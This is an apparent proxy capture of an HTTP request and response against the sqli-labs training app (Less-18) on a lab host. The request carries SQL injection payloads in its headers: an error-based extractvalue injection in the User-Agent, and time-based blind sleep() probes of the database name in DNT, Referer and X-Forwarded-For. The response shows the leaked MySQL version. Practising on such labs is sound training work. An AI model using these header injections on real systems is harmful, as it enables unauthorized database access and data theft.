 Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.1.107
User-Agent: test' or extractvalue(1, concat(0x5e5e, version())) or ' --
Accept-Encoding: gzip, deflate
DNT: if(ascii(substr(database(),1,1))=115,sleep(5),1)
Referer: '+if(ascii(substr(database(),1,1))=115,sleep(5),1)
X-Forwarded-For: '+if(ascii(substr(database(),1,1))=115,sleep(5),1)
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 192.168.1.106
Your User Agent is: test' or extractvalue(1, concat(0x5e5e, version())) or ' --
XPATH syntax error: '^^5.5.49-0ubuntu0.14.04.1'
SUCCESSFULLY
LOGGED IN